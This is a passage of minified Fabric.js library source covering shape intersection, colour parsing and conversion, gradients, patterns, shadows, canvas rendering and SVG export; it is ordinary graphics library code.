e.Point(t.x+l*(r.x-t.x),t.y+l*(r.y-t.y))):o=new i}else o=new i(0===a||0===h?"Coincident":"Parallel");return o},e.Intersection.intersectLinePolygon=function(t,e,r){for(var s=new i,n=r.length,o=0;o<n;o++){var a=r[o],h=r[(o+1)%n],c=i.intersectLineLine(t,e,a,h);s.appendPoints(c.points)}return s.points.length>0&&(s.status="Intersection"),s},e.Intersection.intersectPolygonPolygon=function(t,e){for(var r=new i,s=t.length,n=0;n<s;n++){var o=t[n],a=t[(n+1)%s],h=i.intersectLinePolygon(o,a,e);r.appendPoints(h.points)}return r.points.length>0&&(r.status="Intersection"),r},e.Intersection.intersectPolygonRectangle=function(t,r,s){var n=r.min(s),o=r.max(s),a=new e.Point(o.x,n.y),h=new e.Point(n.x,o.y),c=i.intersectLinePolygon(n,a,t),l=i.intersectLinePolygon(a,o,t),u=i.intersectLinePolygon(o,h,t),f=i.intersectLinePolygon(h,n,t),g=new i;return g.appendPoints(c.points),g.appendPoints(l.points),g.appendPoints(u.points),g.appendPoints(f.points),g.points.length>0&&(g.status="Intersection"),g})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={});function i(t){t?this._tryParsingColor(t):this.setSource([0,0,0,1])}function r(t,e,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}e.Color?e.warn("fabric.Color is already defined."):(e.Color=i,e.Color.prototype={_tryParsingColor:function(t){var e;t in i.colorNameMap&&(t=i.colorNameMap[t]),"transparent"!==t?((e=i.sourceFromHex(t))||(e=i.sourceFromRgb(t)),e||(e=i.sourceFromHsl(t)),e&&this.setSource(e)):this.setSource([255,255,255,0])},_rgbToHsl:function(t,i,r){t/=255,i/=255,r/=255;var s,n,o,a=e.util.array.max([t,i,r]),h=e.util.array.min([t,i,r]);if(o=(a+h)/2,a===h)s=n=0;else{var c=a-h;switch(n=o>.5?c/(2-a-h):c/(a+h),a){case t:s=(i-r)/c+(i<r?6:0);break;case i:s=(r-t)/c+2;break;case r:s=(t-i)/c+4}s/=6}return[Math.round(360*s),Math.round(100*n),Math.round(100*o)]},getSource:function(){return this._source},setSource:function(t){this._source=t},toRgb:function(){var t=this.getSource();return"rgb("+t[0]+","+t[1]+","+t[2]+")"},toRgba:function(){var t=this.getSource();return"rgba("+t[0]+","+t[1]+","+t[2]+","+t[3]+")"},toHsl:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsl("+e[0]+","+e[1]+"%,"+e[2]+"%)"},toHsla:function(){var t=this.getSource(),e=this._rgbToHsl(t[0],t[1],t[2]);return"hsla("+e[0]+","+e[1]+"%,"+e[2]+"%,"+t[3]+")"},toHex:function(){var t,e,i,r=this.getSource();return t=1===(t=r[0].toString(16)).length?"0"+t:t,e=1===(e=r[1].toString(16)).length?"0"+e:e,i=1===(i=r[2].toString(16)).length?"0"+i:i,t.toUpperCase()+e.toUpperCase()+i.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(t){var e=this.getSource();return e[3]=t,this.setSource(e),this},toGrayscale:function(){var t=this.getSource(),e=parseInt((.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),10),i=t[3];return this.setSource([e,e,e,i]),this},toBlackWhite:function(t){var e=this.getSource(),i=(.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),r=e[3];return t=t||127,i=Number(i)<Number(t)?0:255,this.setSource([i,i,i,r]),this},overlayWith:function(t){t instanceof i||(t=new i(t));for(var e=[],r=this.getAlpha(),s=this.getSource(),n=t.getSource(),o=0;o<3;o++)e.push(Math.round(.5*s[o]+.5*n[o]));return e[3]=r,this.setSource(e),this}},e.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/,e.Color.reHex=/^#?([0-9a-f]{6}|[0-9a-f]{3})$/i,e.Color.colorNameMap={aqua:"#00FFFF",black:"#000000",blue:"#0000FF",fuchsia:"#FF00FF",gray:"#808080",green:"#008000",lime:"#00FF00",maroon:"#800000",navy:"#000080",olive:"#808000",orange:"#FFA500",purple:"#800080",red:"#FF0000",silver:"#C0C0C0",teal:"#008080",white:"#FFFFFF",yellow:"#FFFF00"},e.Color.fromRgb=function(t){return i.fromSource(i.sourceFromRgb(t))},e.Color.sourceFromRgb=function(t){var e=t.match(i.reRGBa);if(e){var r=parseInt(e[1],10)/(/%$/.test(e[1])?100:1)*(/%$/.test(e[1])?255:1),s=parseInt(e[2],10)/(/%$/.test(e[2])?100:1)*(/%$/.test(e[2])?255:1),n=parseInt(e[3],10)/(/%$/.test(e[3])?100:1)*(/%$/.test(e[3])?255:1);return[parseInt(r,10),parseInt(s,10),parseInt(n,10),e[4]?parseFloat(e[4]):1]}},e.Color.fromRgba=i.fromRgb,e.Color.fromHsl=function(t){return i.fromSource(i.sourceFromHsl(t))},e.Color.sourceFromHsl=function(t){var e=t.match(i.reHSLa);if(e){var s,n,o,a=(parseFloat(e[1])%360+360)%360/360,h=parseFloat(e[2])/(/%$/.test(e[2])?100:1),c=parseFloat(e[3])/(/%$/.test(e[3])?100:1);if(0===h)s=n=o=c;else{var l=c<=.5?c*(h+1):c+h-c*h,u=2*c-l;s=r(u,l,a+1/3),n=r(u,l,a),o=r(u,l,a-1/3)}return[Math.round(255*s),Math.round(255*n),Math.round(255*o),e[4]?parseFloat(e[4]):1]}},e.Color.fromHsla=i.fromHsl,e.Color.fromHex=function(t){return i.fromSource(i.sourceFromHex(t))},e.Color.sourceFromHex=function(t){if(t.match(i.reHex)){var e=t.slice(t.indexOf("#")+1),r=3===e.length,s=r?e.charAt(0)+e.charAt(0):e.substring(0,2),n=r?e.charAt(1)+e.charAt(1):e.substring(2,4),o=r?e.charAt(2)+e.charAt(2):e.substring(4,6);return[parseInt(s,16),parseInt(n,16),parseInt(o,16),1]}},e.Color.fromSource=function(t){var e=new i;return e.setSource(t),e})}("undefined"!=typeof exports?exports:this),function(){function t(t){var e,i,r,s=t.getAttribute("style"),n=t.getAttribute("offset");if(n=(n=parseFloat(n)/(/%$/.test(n)?100:1))<0?0:n>1?1:n,s){var o=s.split(/\s*;\s*/);""===o[o.length-1]&&o.pop();for(var a=o.length;a--;){var h=o[a].split(/\s*:\s*/),c=h[0].trim(),l=h[1].trim();"stop-color"===c?e=l:"stop-opacity"===c&&(r=l)}}return e||(e=t.getAttribute("stop-color")||"rgb(0,0,0)"),r||(r=t.getAttribute("stop-opacity")),i=(e=new fabric.Color(e)).getAlpha(),r=isNaN(parseFloat(r))?1:parseFloat(r),r*=i,{offset:n,color:e.toRgb(),opacity:r}}function e(t,e,i){var r,s=0,n=1,o="";for(var a in e)r=parseFloat(e[a],10),n="string"==typeof e[a]&&/^\d+%$/.test(e[a])?.01:1,"x1"===a||"x2"===a||"r2"===a?(n*="objectBoundingBox"===i?t.width:1,s="objectBoundingBox"===i&&t.left||0):"y1"!==a&&"y2"!==a||(n*="objectBoundingBox"===i?t.height:1,s="objectBoundingBox"===i&&t.top||0),e[a]=r*n+s;if("ellipse"===t.type&&null!==e.r2&&"objectBoundingBox"===i&&t.rx!==t.ry){var h=t.ry/t.rx;o=" scale(1, "+h+")",e.y1&&(e.y1/=h),e.y2&&(e.y2/=h)}return o}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(t){t||(t={});var e={};this.id=fabric.Object.__uid++,this.type=t.type||"linear",e={x1:t.coords.x1||0,y1:t.coords.y1||0,x2:t.coords.x2||0,y2:t.coords.y2||0},"radial"===this.type&&(e.r1=t.coords.r1||0,e.r2=t.coords.r2||0),this.coords=e,this.colorStops=t.colorStops.slice(),t.gradientTransform&&(this.gradientTransform=t.gradientTransform),this.offsetX=t.offsetX||this.offsetX,this.offsetY=t.offsetY||this.offsetY},addColorStop:function(t){for(var e in t){var i=new fabric.Color(t[e]);this.colorStops.push({offset:e,color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(){return{type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY}},toSVG:function(t){var e,i,r=fabric.util.object.clone(this.coords);if(this.colorStops.sort(function(t,e){return t.offset-e.offset}),!t.group||"path-group"!==t.group.type)for(var s in r)"x1"===s||"x2"===s||"r2"===s?r[s]+=this.offsetX-t.width/2:"y1"!==s&&"y2"!==s||(r[s]+=this.offsetY-t.height/2);i='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(i+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?e=["<linearGradient ",i,' x1="',r.x1,'" y1="',r.y1,'" x2="',r.x2,'" y2="',r.y2,'">\n']:"radial"===this.type&&(e=["<radialGradient ",i,' cx="',r.x2,'" cy="',r.y2,'" r="',r.r2,'" fx="',r.x1,'" fy="',r.y1,'">\n']);for(var n=0;n<this.colorStops.length;n++)e.push("<stop ",'offset="',100*this.colorStops[n].offset+"%",'" style="stop-color:',this.colorStops[n].color,null!=this.colorStops[n].opacity?";stop-opacity: "+this.colorStops[n].opacity:";",'"/>\n');return e.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),e.join("")},toLive:function(t,e){var i,r=fabric.util.object.clone(this.coords);if(this.type){if(e.group&&"path-group"===e.group.type)for(var s in r)"x1"===s||"x2"===s?r[s]+=-this.offsetX+e.width/2:"y1"!==s&&"y2"!==s||(r[s]+=-this.offsetY+e.height/2);"linear"===this.type?i=t.createLinearGradient(r.x1,r.y1,r.x2,r.y2):"radial"===this.type&&(i=t.createRadialGradient(r.x1,r.y1,r.r1,r.x2,r.y2,r.r2));for(var n=0,o=this.colorStops.length;n<o;n++){var a=this.colorStops[n].color,h=this.colorStops[n].opacity,c=this.colorStops[n].offset;void 0!==h&&(a=new fabric.Color(a).setAlpha(h).toRgba()),i.addColorStop(parseFloat(c),a)}return i}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(i,r){var s,n=i.getElementsByTagName("stop"),o="linearGradient"===i.nodeName?"linear":"radial",a=i.getAttribute("gradientUnits")||"objectBoundingBox",h=i.getAttribute("gradientTransform"),c=[],l={};"linear"===o?l=function(t){return{x1:t.getAttribute("x1")||0,y1:t.getAttribute("y1")||0,x2:t.getAttribute("x2")||"100%",y2:t.getAttribute("y2")||0}}(i):"radial"===o&&(l=function(t){return{x1:t.getAttribute("fx")||t.getAttribute("cx")||"50%",y1:t.getAttribute("fy")||t.getAttribute("cy")||"50%",r1:0,x2:t.getAttribute("cx")||"50%",y2:t.getAttribute("cy")||"50%",r2:t.getAttribute("r")||"50%"}}(i));for(var u=n.length;u--;)c.push(t(n[u]));s=e(r,l,a);var f=new fabric.Gradient({type:o,coords:l,colorStops:c,offsetX:-r.left,offsetY:-r.top});return(h||""!==s)&&(f.gradientTransform=fabric.parseTransformAttribute((h||"")+s)),f},forObject:function(t,i){return i||(i={}),e(t,i.coords,"userSpaceOnUse"),new fabric.Gradient(i)}})}(),fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,initialize:function(t){if(t||(t={}),this.id=fabric.Object.__uid++,t.source)if("string"==typeof t.source)if(void 0!==fabric.util.getFunctionBody(t.source))this.source=new Function(fabric.util.getFunctionBody(t.source));else{var e=this;this.source=fabric.util.createImage(),fabric.util.loadImage(t.source,function(t){e.source=t})}else this.source=t.source;t.repeat&&(this.repeat=t.repeat),t.offsetX&&(this.offsetX=t.offsetX),t.offsetY&&(this.offsetY=t.offsetY)},toObject:function(){var t;return"function"==typeof this.source?t=String(this.source):"string"==typeof this.source.src&&(t=this.source.src),{source:t,repeat:this.repeat,offsetX:this.offsetX,offsetY:this.offsetY}},toSVG:function(t){var e="function"==typeof this.source?this.source():this.source,i=e.width/t.getWidth(),r=e.height/t.getHeight(),s=this.offsetX/t.getWidth(),n=this.offsetY/t.getHeight(),o="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(r=1),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1),e.src?o=e.src:e.toDataURL&&(o=e.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+s+'" y="'+n+'" width="'+i+'" height="'+r+'">\n<image x="0" y="0" width="'+e.width+'" height="'+e.height+'" xlink:href="'+o+'"></image>\n</pattern>\n'},toLive:function(t){var e="function"==typeof this.source?this.source():this.source;if(!e)return"";if(void 0!==e.src){if(!e.complete)return"";if(0===e.naturalWidth||0===e.naturalHeight)return""}return t.createPattern(e,this.repeat)}}),function(t){"use strict";var e=t.fabric||(t.fabric={});e.Shadow?e.warn("fabric.Shadow is already defined."):(e.Shadow=e.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,initialize:function(t){for(var i in"string"==typeof t&&(t=this._parseShadow(t)),t)this[i]=t[i];this.id=e.Object.__uid++},_parseShadow:function(t){var i=t.trim(),r=e.Shadow.reOffsetsAndBlur.exec(i)||[];return{color:(i.replace(e.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)").trim(),offsetX:parseInt(r[1],10)||0,offsetY:parseInt(r[2],10)||0,blur:parseInt(r[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toSVG:function(t){var e="SourceAlpha",i=40,r=40;return!t||t.fill!==this.color&&t.stroke!==this.color||(e="SourceGraphic"),t.width&&t.height&&(i=100*Math.abs(this.offsetX/t.getWidth())+20,r=100*Math.abs(this.offsetY/t.getHeight())+20),'<filter id="SVGID_'+this.id+'" y="-'+r+'%" height="'+(100+2*r)+'%" x="-'+i+'%" width="'+(100+2*i)+'%" >\n\t<feGaussianBlur in="'+e+'" stdDeviation="'+(this.blur?this.blur/3:0)+'"></feGaussianBlur>\n\t<feOffset dx="'+this.offsetX+'" dy="'+this.offsetY+'"></feOffset>\n\t<feMerge>\n\t\t<feMergeNode></feMergeNode>\n\t\t<feMergeNode in="SourceGraphic"></feMergeNode>\n\t</feMerge>\n</filter>\n'},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY};var t={},i=e.Shadow.prototype;return this.color!==i.color&&(t.color=this.color),this.blur!==i.blur&&(t.blur=this.blur),this.offsetX!==i.offsetX&&(t.offsetX=this.offsetX),this.offsetY!==i.offsetY&&(t.offsetY=this.offsetY),t}}),e.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/)}("undefined"!=typeof exports?exports:this),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var t=fabric.util.object.extend,e=fabric.util.getElementOffset,i=fabric.util.removeFromArray,r=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass({initialize:function(t,e){e||(e={}),this._initStatic(t,e),fabric.StaticCanvas.activeInstance=this},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!0,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,preserveObjectStacking:!1,viewportTransform:[1,0,0,1,0,0],onBeforeScaleRotate:function(){},_initStatic:function(t,e){this._objects=[],this._createLowerCanvas(t),this._initOptions(e),this._setImageSmoothing(),e.overlayImage&&this.setOverlayImage(e.overlayImage,this.renderAll.bind(this)),e.backgroundImage&&this.setBackgroundImage(e.backgroundImage,this.renderAll.bind(this)),e.backgroundColor&&this.setBackgroundColor(e.backgroundColor,this.renderAll.bind(this)),e.overlayColor&&this.setOverlayColor(e.overlayColor,this.renderAll.bind(this)),this.calcOffset()},calcOffset:function(){return this._offset=e(this.lowerCanvasEl),this},setOverlayImage:function(t,e,i){return this.__setBgOverlayImage("overlayImage",t,e,i)},setBackgroundImage:function(t,e,i){return this.__setBgOverlayImage("backgroundImage",t,e,i)},setOverlayColor:function(t,e){return this.__setBgOverlayColor("overlayColor",t,e)},setBackgroundColor:function(t,e){return this.__setBgOverlayColor("backgroundColor",t,e)},_setImageSmoothing:function(){var t=this.getContext();t.imageSmoothingEnabled=this.imageSmoothingEnabled,t.webkitImageSmoothingEnabled=this.imageSmoothingEnabled,t.mozImageSmoothingEnabled=this.imageSmoothingEnabled,t.msImageSmoothingEnabled=this.imageSmoothingEnabled,t.oImageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(t,e,i,r){return"string"==typeof e?fabric.util.loadImage(e,function(e){this[t]=new fabric.Image(e,r),i&&i()},this,r&&r.crossOrigin):(this[t]=e,i&&i()),this},__setBgOverlayColor:function(t,e,i){if(e&&e.source){var r=this;fabric.util.loadImage(e.source,function(s){r[t]=new fabric.Pattern({source:s,repeat:e.repeat,offsetX:e.offsetX,offsetY:e.offsetY}),i&&i()})}else this[t]=e,i&&i();return this},_createCanvasElement:function(){var t=fabric.document.createElement("canvas");if(t.style||(t.style={}),!t)throw r;return this._initCanvasElement(t),t},_initCanvasElement:function(t){if(fabric.util.createCanvasElement(t),void 0===t.getContext)throw r},_initOptions:function(t){for(var e in t)this[e]=t[e];this.width=this.width||parseInt(this.lowerCanvasEl.width,10)||0,this.height=this.height||parseInt(this.lowerCanvasEl.height,10)||0,this.lowerCanvasEl.style&&(this.lowerCanvasEl.width=this.width,this.lowerCanvasEl.height=this.height,this.lowerCanvasEl.style.width=this.width+"px",this.lowerCanvasEl.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(t){this.lowerCanvasEl=fabric.util.getById(t)||this._createCanvasElement(),this._initCanvasElement(this.lowerCanvasEl),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(t,e){return this.setDimensions({width:t},e)},setHeight:function(t,e){return this.setDimensions({height:t},e)},setDimensions:function(t,e){var i;for(var r in e=e||{},t)i=t[r],e.cssOnly||(this._setBackstoreDimension(r,t[r]),i+="px"),e.backstoreOnly||this._setCssDimension(r,i);return e.cssOnly||this.renderAll(),this.calcOffset(),this},_setBackstoreDimension:function(t,e){return this.lowerCanvasEl[t]=e,this.upperCanvasEl&&(this.upperCanvasEl[t]=e),this.cacheCanvasEl&&(this.cacheCanvasEl[t]=e),this[t]=e,this},_setCssDimension:function(t,e){return this.lowerCanvasEl.style[t]=e,this.upperCanvasEl&&(this.upperCanvasEl.style[t]=e),this.wrapperEl&&(this.wrapperEl.style[t]=e),this},getZoom:function(){return Math.sqrt(this.viewportTransform[0]*this.viewportTransform[3])},setViewportTransform:function(t){this.viewportTransform=t,this.renderAll();for(var e=0,i=this._objects.length;e<i;e++)this._objects[e].setCoords();return this},zoomToPoint:function(t,e){var i=t;t=fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform)),this.viewportTransform[0]=e,this.viewportTransform[3]=e;var r=fabric.util.transformPoint(t,this.viewportTransform);this.viewportTransform[4]+=i.x-r.x,this.viewportTransform[5]+=i.y-r.y,this.renderAll();for(var s=0,n=this._objects.length;s<n;s++)this._objects[s].setCoords();return this},setZoom:function(t){return this.zoomToPoint(new fabric.Point(0,0),t),this},absolutePan:function(t){this.viewportTransform[4]=-t.x,this.viewportTransform[5]=-t.y,this.renderAll();for(var e=0,i=this._objects.length;e<i;e++)this._objects[e].setCoords();return this},relativePan:function(t){return this.absolutePan(new fabric.Point(-t.x-this.viewportTransform[4],-t.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},getActiveObject:function(){return null},getActiveGroup:function(){return null},_draw:function(t,e){if(e){t.save();var i=this.viewportTransform;t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._shouldRenderObject(e)&&e.render(t),t.restore(),this.controlsAboveOverlay||e._renderControls(t)}},_shouldRenderObject:function(t){return!!t&&(t!==this.getActiveGroup()||!this.preserveObjectStacking)},_onObjectAdded:function(t){this.stateful&&t.setupState(),t.canvas=this,t.setCoords(),this.fire("object:added",{target:t}),t.fire("added")},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared")),this.fire("object:removed",{target:t}),t.fire("removed")},clearContext:function(t){return t.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.discardActiveGroup&&this.discardActiveGroup(),this.discardActiveObject&&this.discardActiveObject(),this.clearContext(this.contextContainer),this.contextTop&&this.clearContext(this.contextTop),this.fire("canvas:cleared"),this.renderAll(),this},renderAll:function(t){var e=this[!0===t&&this.interactive?"contextTop":"contextContainer"],i=this.getActiveGroup();return this.contextTop&&this.selection&&!this._groupSelector&&this.clearContext(this.contextTop),t||this.clearContext(e),this.fire("before:render"),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),this._renderObjects(e,i),this._renderActiveGroup(e,i),this.clipTo&&e.restore(),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render"),this},_renderObjects:function(t,e){var i,r;if(!e||this.preserveObjectStacking)for(i=0,r=this._objects.length;i<r;++i)this._draw(t,this._objects[i]);else for(i=0,r=this._objects.length;i<r;++i)this._objects[i]&&!e.contains(this._objects[i])&&this._draw(t,this._objects[i])},_renderActiveGroup:function(t,e){if(e){var i=[];this.forEachObject(function(t){e.contains(t)&&i.push(t)}),e._set("objects",i),this._draw(t,e)}},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor.toLive?this.backgroundColor.toLive(t):this.backgroundColor,t.fillRect(this.backgroundColor.offsetX||0,this.backgroundColor.offsetY||0,this.width,this.height)),this.backgroundImage&&this._draw(t,this.backgroundImage)},_renderOverlay:function(t){this.overlayColor&&(t.fillStyle=this.overlayColor.toLive?this.overlayColor.toLive(t):this.overlayColor,t.fillRect(this.overlayColor.offsetX||0,this.overlayColor.offsetY||0,this.width,this.height)),this.overlayImage&&this._draw(t,this.overlayImage)},renderTop:function(){var t=this.contextTop||this.contextContainer;this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection();var e=this.getActiveGroup();return e&&e.render(t),this._renderOverlay(t),this.fire("after:render"),this},getCenter:function(){return{top:this.getHeight()/2,left:this.getWidth()/2}},centerObjectH:function(t){return this._centerObject(t,new fabric.Point(this.getCenter().left,t.getCenterPoint().y)),this.renderAll(),this},centerObjectV:function(t){return this._centerObject(t,new fabric.Point(t.getCenterPoint().x,this.getCenter().top)),this.renderAll(),this},centerObject:function(t){var e=this.getCenter();return this._centerObject(t,new fabric.Point(e.left,e.top)),this.renderAll(),this},_centerObject:function(t,e){return t.setPositionByOrigin(e,"center","center"),this},toDatalessJSON:function(t){return this.toDatalessObject(t)},toObject:function(t){return this._toObjectMethod("toObject",t)},toDatalessObject:function(t){return this._toObjectMethod("toDatalessObject",t)},_toObjectMethod:function(e,i){var r=this.getActiveGroup();r&&this.discardActiveGroup();var s={objects:this._toObjects(e,i)};return t(s,this.__serializeBgOverlay()),fabric.util.populateWithProperties(this,s,i),r&&(this.setActiveGroup(new fabric.Group(r.getObjects(),{originX:"center",originY:"center"})),r.forEachObject(function(t){t.set("active",!0)}),this._currentTransform&&(this._currentTransform.target=this.getActiveGroup())),s},_toObjects:function(t,e){return this.getObjects().map(function(i){return this._toObject(i,t,e)},this)},_toObject:function(t,e,i){var r;this.includeDefaultValues||(r=t.includeDefaultValues,t.includeDefaultValues=!1);var s=t[e](i);return this.includeDefaultValues||(t.includeDefaultValues=r),s},__serializeBgOverlay:function(){var t={background:this.backgroundColor&&this.backgroundColor.toObject?this.backgroundColor.toObject():this.backgroundColor};return this.overlayColor&&(t.overlay=this.overlayColor.toObject?this.overlayColor.toObject():this.overlayColor),this.backgroundImage&&(t.backgroundImage=this.backgroundImage.toObject()),this.overlayImage&&(t.overlayImage=this.overlayImage.toObject()),t},svgViewportTransformation:!0,toSVG:function(t,e){t||(t={});var i=[];return this._setSVGPreamble(i,t),this._setSVGHeader(i,t),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage"),this._setSVGObjects(i,e),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage"),i.push("</svg>"),i.join("")},_setSVGPreamble:function(t,e){e.suppressPreamble||t.push('<?xml version="1.0" encoding="',e.encoding||"UTF-8",'" standalone="no" ?>','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(t,e){var i,r,s;e.viewBox?(i=e.viewBox.width,r=e.viewBox.height):(i=this.width,r=this.height,this.svgViewportTransformation||(i/=(s=this.viewportTransform)[0],r/=s[3])),t.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',i,'" ','height="',r,'" ',this.backgroundColor&&!this.backgroundColor.toLive?'style="background-color: '+this.backgroundColor+'" ':null,e.viewBox?'viewBox="'+e.viewBox.x+" "+e.viewBox.y+" "+e.viewBox.width+" "+e.viewBox.height+'" ':null,'xml:space="preserve">',"<desc>Created with Fabric.js ",fabric.version,"</desc>","<defs>",fabric.createSVGFontFacesMarkup(this.getObjects()),fabric.createSVGRefElementsMarkup(this),"</defs>")},_setSVGObjects:function(t,e){var i=this.getActiveGroup();i&&this.discardActiveGroup();for(var r=0,s=this.getObjects(),n=s.length;r<n;r++)t.push(s[r].toSVG(e));i&&(this.setActiveGroup(new fabric.Group(i.getObjects())),i.forEachObject(function(t){t.set("active",!0)}))},_setSVGBgOverlayImage:function(t,e){this[e]&&this[e].toSVG&&t.push(this[e].toSVG())},_setSVGBgOverlayColor:function(t,e){this[e]&&this[e].source?t.push('<rect x="',this[e].offsetX,'" y="',this[e].offsetY,'" ','width="',"repeat-y"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.width:this.width,'" height="',"repeat-x"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.height:this.height,'" fill="url(#'+e+'Pattern)"',"></rect>"):this[e]&&"overlayColor"===e&&t.push('<rect x="0" y="0" ','width="',this.width,'" height="',this.height,'" fill="',this[e],'"',"></rect>")},sendToBack:function(t){return i(this._objects,t),this._objects.unshift(t),this.renderAll&&this.renderAll()},bringToFront:function(t){return i(this._objects,t),this._objects.push(t),this.renderAll&&this.renderAll()},sendBackwards:function(t,e){var r=this._objects.indexOf(t);if(0!==r){var s=this._findNewLowerIndex(t,r,e);i(this._objects,t),this._objects.splice(s,0,t),this.renderAll&&this.renderAll()}return this},_findNewLowerIndex:function(t,e,i){var r;if(i){r=e;for(var s=e-1;s>=0;--s){if(t.intersectsWithObject(this._objects[s])||t.isContainedWithinObject(this._objects[s])||this._objects[s].isContainedWithinObject(t)){r=s;break}}}else r=e-1;return r},bringForward:function(t,e){var r=this._objects.indexOf(t);if(r!==this._objects.length-1){var s=this._findNewUpperIndex(t,r,e);i(this._objects,t),this._objects.splice(s,0,t),this.renderAll&&this.renderAll()}return this},_findNewUpperIndex:function(t,e,i){var r;if(i){r=e;for(var s=e+1;s<this._objects.length;++s){if(t.intersectsWithObject(this._objects[s])||t.isContainedWithinObject(this._objects[s])||this._objects[s].isContainedWithinObject(t)){r=s;break}}}else r=e+1;return r},moveTo:function(t,e){return i(this._objects,t),this._objects.splice(e,0,t),this.renderAll&&this.renderAll()},dispose:function(){return this.clear(),this.interactive&&this.removeListeners(),this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this.getObjects().length+" }>"}}),t(fabric.StaticCanvas.prototype,fabric.Observable),t(fabric.StaticCanvas.prototype,fabric.Collection),t(fabric.StaticCanvas.prototype,fabric.DataURLExporter),t(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(t){var e=fabric.util.createCanvasElement();if(!e||!e.getContext)return null;var i=e.getContext("2d");if(!i)return null;switch(t){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==e.toDataURL;case"toDataURLWithQuality":try{return e.toDataURL("image/jpeg",0),!0}catch(t){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject}}(),fabric.BaseBrush=fabric.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",setShadow:function(t){return this.shadow=new fabric.Shadow(t),this},_setBrushStyles:function(){var t=this.canvas.contextTop;t.strokeStyle=this.color,t.lineWidth=this.width,t.lineCap=this.strokeLineCap,t.lineJoin=this.strokeLineJoin},_setShadow:function(){if(this.shadow){var t=this.canvas.contextTop;t.shadowColor=this.shadow.color,t.shadowBlur=this.shadow.blur,t.shadowOffsetX=this.shadow.offsetX,t.shadowOffsetY=this.shadow.offsetY}},_resetShadow:function(){var 